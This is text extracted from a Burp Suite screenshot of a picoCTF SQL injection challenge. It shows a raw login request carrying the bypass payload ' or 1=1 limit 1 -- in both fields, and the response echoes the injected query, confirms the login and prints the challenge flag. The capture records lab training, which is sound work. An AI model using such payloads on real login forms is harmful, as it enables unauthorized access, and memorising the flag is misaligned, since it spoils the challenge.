 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Site map Scope Issues
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
ajax.googleapis.com
saturn.picoctf.net:50468
Pro version only
Host Method URL Params Status code Length MIME type Title Notes Time requested
http://saturn.picoctf.net:50468 GET / 200 1584 HTML picoCTF SQLi Security Challenge 22:29:32 10 Sep 2...
http://saturn.picoctf.net:50468 GET /js/bootstrap.min.js 200 37498 script 22:29:50 10 Sep 2...
http://saturn.picoctf.net:50468 GET /welcome.php 200 2409 HTML picoCTF SQLi Challenge 22:29:49 10 Sep 2...
http://saturn.picoctf.net:50468 POST / ✓ 302 1827 HTML picoCTF SQLi Security Challenge 22:29:48 10 Sep 2...
http://saturn.picoctf.net:50468 POST / ✓
http://saturn.picoctf.net:50468 GET /logout.php
http://saturn.picoctf.net:50468 POST /welcome.php ✓
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:50468
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://saturn.picoctf.net:50468
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Referer: http://saturn.picoctf.net:50468/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=v3q6sglsabe7mqi9eahil5c3sc
14 Connection: keep-alive
15
16 username=%27+or+1%3D1+limit+1+--&password=
%27+or+1%3D1+limit+1+--
Search
0 highlights
Response
Pretty Raw Hex Render
\n
username: ' or 1=1 limit 1 --
13 password: ' or 1=1 limit 1 --
14 SQL query: SELECT id FROM users WHERE password = '' or
1=1 limit 1 --' AND username = '' or 1=1 limit 1 --'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is:
picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_62aa7500}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width,
initial-scale=1">
22 <title>
picoCTF SQLi Security Challenge
</title>
23 <link rel="shortcut icon" href="/favicon.ico" type="
image/x-icon">
24 <link rel="stylesheet" type="text/css" href="
css/style.css">
Search
0 highlights
Inspector
Selection 55 (0x37)
Selected text
picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0
u_sh0ulD_62aa7500}
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes
Event log All issues
Memory: 161.9MB
Disabled